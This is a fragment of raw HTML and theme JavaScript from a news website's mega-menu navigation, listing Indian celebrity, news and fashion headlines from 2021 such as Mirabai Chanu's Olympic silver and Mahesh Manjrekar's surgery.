                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_b97" data-td_block_id="tdi_1_b97"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_b97" data-td_block_id="tdi_1_b97"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_756 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_2_756" ><script>var block_tdi_2_756 = new tdBlock();
block_tdi_2_756.id = "tdi_2_756";
block_tdi_2_756.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_756","tdc_css_class":"tdi_2_756","tdc_css_class_style":"tdi_2_756_rand_style"}';
block_tdi_2_756.td_column_number = "3";
block_tdi_2_756.block_type = "td_block_mega_menu";
block_tdi_2_756.post_count = "4";
block_tdi_2_756.found_posts = "64";
block_tdi_2_756.header_color = "";
block_tdi_2_756.ajax_pagination_infinite_stop = "";
block_tdi_2_756.max_num_pages = "16";
tdBlocksArray.push(block_tdi_2_756);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_756));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_756","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_756));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_756","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_756));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_756","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_756" id="tdi_3_096" data-td_block_id="tdi_2_756" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2_756"  id="tdi_4_079" data-td_block_id="tdi_2_756" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_2_756"  id="tdi_5_c76" data-td_block_id="tdi_2_756" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_2_756 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_756" data-td_block_id="tdi_2_756"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_756" data-td_block_id="tdi_2_756"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_4b8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_6_4b8" ><script>var block_tdi_6_4b8 = new tdBlock();
block_tdi_6_4b8.id = "tdi_6_4b8";
block_tdi_6_4b8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_4b8","tdc_css_class":"tdi_6_4b8","tdc_css_class_style":"tdi_6_4b8_rand_style"}';
block_tdi_6_4b8.td_column_number = "3";
block_tdi_6_4b8.block_type = "td_block_mega_menu";
block_tdi_6_4b8.post_count = "5";
block_tdi_6_4b8.found_posts = "5";
block_tdi_6_4b8.header_color = "";
block_tdi_6_4b8.ajax_pagination_infinite_stop = "";
block_tdi_6_4b8.max_num_pages = "1";
tdBlocksArray.push(block_tdi_6_4b8);
</script><div id=tdi_6_4b8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

